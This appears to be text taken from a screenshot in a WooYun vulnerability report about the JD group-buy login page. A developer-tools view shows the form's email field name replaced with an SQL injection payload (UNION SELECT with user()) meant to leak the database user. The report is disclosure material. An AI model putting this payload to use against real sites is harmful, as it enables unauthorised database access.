 京东团购 - 北京
登录京东团购
账户：
aaaaaa
密码：
记住我
登录
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 input < p < form < body < html
<h1>
<h2>登录京东团购</h2>
<form method="POST" action="login.php">
<p>账户：</p>
<p>
<input type="text" name="email[=0x7c union select 1,2,3,4,user(),6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2,3#]">
</p>
<p>密码：</p>
www.wooyun.org